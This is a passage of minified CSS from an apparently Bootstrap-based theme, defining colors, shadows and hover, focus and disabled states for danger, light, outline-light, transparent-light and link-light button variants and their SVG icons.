rgba(246,78,96,.25)!important}.btn.btn-danger.btn-shadow-hover.focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-danger.btn-shadow.focus:not(.btn-text),.btn.btn-danger.btn-shadow:focus:not(.btn-text),.btn.btn-danger.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-danger.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-danger.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(246,78,96,.3)!important}.btn.btn-light{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light i{color:#7e8299}.btn.btn-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.dropdown-toggle:after{color:#7e8299}.btn.btn-light.focus:not(.btn-text),.btn.btn-light:focus:not(.btn-text),.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light.focus:not(.btn-text) i,.btn.btn-light:focus:not(.btn-text) i,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light.disabled,.btn.btn-light:disabled{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.disabled i,.btn.btn-light:disabled i{color:#7e8299}.btn.btn-light.disabled .svg-icon svg g [fill],.btn.btn-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.disabled.dropdown-toggle:after,.btn.btn-light:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light.btn-dropdown,.show>.btn.btn-light.dropdown-toggle{color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light:not(:disabled):not(.disabled).active i,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light.btn-dropdown i,.show>.btn.btn-light.dropdown-toggle i{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light i{color:#3f4254}.btn.btn-outline-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light.focus:not(.btn-text),.btn.btn-outline-light:focus:not(.btn-text),.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light.focus:not(.btn-text) i,.btn.btn-outline-light:focus:not(.btn-text) i,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light.disabled,.btn.btn-outline-light:disabled{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light.disabled i,.btn.btn-outline-light:disabled i{color:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg g [fill],.btn.btn-outline-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.disabled.dropdown-toggle:after,.btn.btn-outline-light:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light:not(:disabled):not(.disabled).active,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-light.btn-dropdown,.show>.btn.btn-outline-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light:not(:disabled):not(.disabled).active i,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-light.btn-dropdown i,.show>.btn.btn-outline-light.dropdown-toggle i{color:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-light-light{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light i{color:#f3f6f9}.btn.btn-light-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light.focus:not(.btn-text),.btn.btn-light-light:focus:not(.btn-text),.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.focus:not(.btn-text) i,.btn.btn-light-light:focus:not(.btn-text) i,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light-light.disabled,.btn.btn-light-light:disabled{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.disabled i,.btn.btn-light-light:disabled i{color:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg g [fill],.btn.btn-light-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.disabled.dropdown-toggle:after,.btn.btn-light-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light:not(:disabled):not(.disabled).active,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-light.btn-dropdown,.show>.btn.btn-light-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light:not(:disabled):not(.disabled).active i,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-light.btn-dropdown i,.show>.btn.btn-light-light.dropdown-toggle i{color:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light i{color:#f3f6f9}.btn.btn-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light.focus:not(.btn-text),.btn.btn-transparent-light:focus:not(.btn-text),.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light.focus:not(.btn-text) i,.btn.btn-transparent-light:focus:not(.btn-text) i,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light.disabled,.btn.btn-transparent-light:disabled{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light.disabled i,.btn.btn-transparent-light:disabled i{color:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.disabled.dropdown-toggle:after,.btn.btn-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-light.btn-dropdown,.show>.btn.btn-transparent-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-light.btn-dropdown i,.show>.btn.btn-transparent-light.dropdown-toggle i{color:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-transparent-light{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light i{color:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text),.btn.btn-hover-transparent-light:focus:not(.btn-text),.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light.focus:not(.btn-text) i,.btn.btn-hover-transparent-light:focus:not(.btn-text) i,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled,.btn.btn-hover-transparent-light:disabled{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light.disabled i,.btn.btn-hover-transparent-light:disabled i{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-light.btn-dropdown,.show>.btn.btn-hover-transparent-light.dropdown-toggle{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-light.btn-dropdown i,.show>.btn.btn-hover-transparent-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text),.btn.btn-hover-light-light:focus:not(.btn-text),.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light.focus:not(.btn-text) i,.btn.btn-hover-light-light:focus:not(.btn-text) i,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-light.btn-dropdown,.show>.btn.btn-hover-light-light.dropdown-toggle{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-light.btn-dropdown i,.show>.btn.btn-hover-light-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.btn-clean{border:0!important}.btn.btn-link-light{border:0;padding:0!important;border-radius:0!important;color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light i{color:#f3f6f9}.btn.btn-link-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light.focus:not(.btn-text),.btn.btn-link-light:focus:not(.btn-text),.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.focus:not(.btn-text) i,.btn.btn-link-light:focus:not(.btn-text) i,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-light.disabled,.btn.btn-link-light:disabled{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.disabled i,.btn.btn-link-light:disabled i{color:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg g [fill],.btn.btn-link-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg:hover g [fill],.btn.btn-link-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.disabled.dropdown-toggle:after,.btn.btn-link-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light:not(:disabled):not(.disabled).active,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-light.btn-dropdown,.show>.btn.btn-link-light.dropdown-toggle{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light:not(:disabled):not(.disabled).active i,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-light.btn-dropdown i,.show>.btn.btn-link-light.dropdown-toggle i{color:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-light.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light.focus:not(.btn-text),.btn.btn-hover-light:focus:not(.btn-text),.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light.focus:not(.btn-text) i,.btn.btn-hover-light:focus:not(.btn-text) i,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light.btn-dropdown,.show>.btn.btn-hover-light.dropdown-toggle{color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light.btn-dropdown i,.show>.btn.btn-hover-light.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show 